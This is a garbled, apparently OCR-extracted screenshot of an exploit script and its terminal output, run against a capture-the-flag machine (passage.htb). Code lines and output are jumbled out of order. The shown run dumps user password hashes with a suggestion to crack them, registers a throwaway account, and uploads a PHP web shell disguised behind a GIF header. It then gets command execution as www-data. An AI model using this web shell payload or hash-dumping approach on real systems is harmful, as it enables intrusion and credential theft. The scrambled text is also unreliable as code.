 import random
import sys
[->] Usage python3 expoit.py
Enter the URL> http://passage.htb
banner =
Users SHA-256 HASHES TRY CRACKING THEM WITH HASHCAT OR JOHN
7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1
4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd
f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca
4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc
Registering a users
[+] Registration successful with username: nqpNwW6eEj and password: nqpNwW6eEj
Sending Payload
signature_key: 466afac096981332ff2ea10bfc23ee03-nqpNwW6eEj
signature_dsi: bde8949ea65d7c37622aac5db9cdfcc1
logged in user: nqpNwW6eEj
print (banner)
Dropping to a SHELL
print ("[->] Usage python3 expoit.py")
print ()
command > whoami
sess = requests.session()
www-data
payload = "GIF8;\n<?php system($_REQUEST['cmd']) ?>"
command >
ip = input("Enter the URL> ")